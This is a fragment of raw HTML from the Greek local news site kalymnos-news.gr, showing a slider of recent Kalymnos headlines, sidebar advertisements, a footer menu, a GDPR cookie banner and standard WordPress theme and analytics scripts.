</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%84%cf%81%ce%b9%ce%ae%ce%bc%ce%b5%cf%81%ce%bf-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b7%ce%b4/"  rel="bookmark" class="td-image-wrap " title="Τριήμερο δράσεων στην Κάλυμνο για μηδενικά απορρίμματα και την αντιμετώπιση της Κλιματικής Αλλαγής" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/drastiro--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%84%cf%81%ce%b9%ce%ae%ce%bc%ce%b5%cf%81%ce%bf-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b7%ce%b4/"  rel="bookmark" title="Τριήμερο δράσεων στην Κάλυμνο για μηδενικά απορρίμματα και την αντιμετώπιση της Κλιματικής Αλλαγής">Τριήμερο δράσεων στην Κάλυμνο για μηδενικά απορρίμματα και την αντιμετώπιση της Κλιματικής Αλλαγής</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T17:54:47+02:00" >10 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%84%cf%81%ce%b9%ce%ae%ce%bc%ce%b5%cf%81%ce%bf-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b7%ce%b4/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%ac%ce%b3%cf%81%ce%b9%ce%b1-%ce%bf%ce%bc%ce%bf%cf%81%cf%86%ce%b9%ce%ac-%cf%83%cf%84%ce%b1-%ce%bb%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1-%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Κάλυμνος: &#8220;Άγρια ομορφιά&#8221; στα Λινάρια και το Καντούνι από τη μανιασμένη θάλασσα (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-10_14-41-22-622-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%ac%ce%b3%cf%81%ce%b9%ce%b1-%ce%bf%ce%bc%ce%bf%cf%81%cf%86%ce%b9%ce%ac-%cf%83%cf%84%ce%b1-%ce%bb%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1-%ce%ba/"  rel="bookmark" title="Κάλυμνος: &#8220;Άγρια ομορφιά&#8221; στα Λινάρια και το Καντούνι από τη μανιασμένη θάλασσα (video)">Κάλυμνος: &#8220;Άγρια ομορφιά&#8221; στα Λινάρια και το Καντούνι από τη μανιασμένη θάλασσα (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:52:24+02:00" >10 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%ac%ce%b3%cf%81%ce%b9%ce%b1-%ce%bf%ce%bc%ce%bf%cf%81%cf%86%ce%b9%ce%ac-%cf%83%cf%84%ce%b1-%ce%bb%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1-%ce%ba/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%ce%b1%ce%bb%ce%ac%cf%84%ce%b1-%ce%ad%ce%ba%ce%b4%ce%bf%cf%83%ce%b7-2/"  rel="bookmark" class="td-image-wrap " title="Καλύμνικη “Πολιτική Σαλάτα”: Έκδοση 2η (10 Ιανουαρίου 2026)-Αγιασμός υδάτων, βασιλόπιτες , λίγο τσιμέντο, ίδια ενδεκάδα και μια φάλαινα για γαρνιτούρα." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/sladian--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%ce%b1%ce%bb%ce%ac%cf%84%ce%b1-%ce%ad%ce%ba%ce%b4%ce%bf%cf%83%ce%b7-2/"  rel="bookmark" title="Καλύμνικη “Πολιτική Σαλάτα”: Έκδοση 2η (10 Ιανουαρίου 2026)-Αγιασμός υδάτων, βασιλόπιτες , λίγο τσιμέντο, ίδια ενδεκάδα και μια φάλαινα για γαρνιτούρα.">Καλύμνικη “Πολιτική Σαλάτα”: Έκδοση 2η (10 Ιανουαρίου 2026)-Αγιασμός υδάτων, βασιλόπιτες , λίγο τσιμέντο, ίδια ενδεκάδα και μια φάλαινα για γαρνιτούρα.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T11:04:05+02:00" >10 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%ce%b1%ce%bb%ce%ac%cf%84%ce%b1-%ce%ad%ce%ba%ce%b4%ce%bf%cf%83%ce%b7-2/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/15-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bf%cf%81%ce%ba%cf%89%ce%bc%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85/"  rel="bookmark" class="td-image-wrap " title="15 χρόνια από την ορκωμοσία του Γιώργου Κασσάρα: Όταν η Κάλυμνος ξαναβρήκε φωνή στη Βουλή – μόλις ο 5ος βουλευτής της ιστορίας της." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/kasaeklo--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/15-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bf%cf%81%ce%ba%cf%89%ce%bc%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85/"  rel="bookmark" title="15 χρόνια από την ορκωμοσία του Γιώργου Κασσάρα: Όταν η Κάλυμνος ξαναβρήκε φωνή στη Βουλή – μόλις ο 5ος βουλευτής της ιστορίας της.">15 χρόνια από την ορκωμοσία του Γιώργου Κασσάρα: Όταν η Κάλυμνος ξαναβρήκε φωνή στη Βουλή – μόλις ο 5ος βουλευτής της ιστορίας της.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:31:35+02:00" >10 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/15-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bf%cf%81%ce%ba%cf%89%ce%bc%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69628275175b4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"127267","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"e41afbe060"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
